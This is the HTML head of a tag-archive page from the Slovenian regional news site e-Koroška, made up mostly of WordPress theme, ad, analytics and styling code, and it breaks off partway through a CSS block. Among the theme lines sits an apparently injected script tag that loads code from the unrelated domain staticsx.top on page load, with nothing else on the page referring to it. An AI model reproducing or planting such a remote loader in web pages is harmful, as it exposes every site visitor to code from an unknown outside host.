

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/predkrog/
body_size: 36410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Predkrog Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/predkrog/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Predkrog Archives" />
	<meta property="og:url" content="http://e-koroska.si/oznaka/predkrog/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://e-koroska.si/oznaka/predkrog/","url":"http://e-koroska.si/oznaka/predkrog/","name":"Predkrog Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/oznaka/predkrog/#primaryimage"},"image":{"@id":"http://e-koroska.si/oznaka/predkrog/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/fuzi.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/oznaka/predkrog/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/08/fuzi.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/08/fuzi.jpg","width":2377,"height":1512,"caption":"Fižinar-Roho VBO"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Predkrog Vir oznake" href="https://e-koroska.si/oznaka/predkrog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010606' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"987da2c9e6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
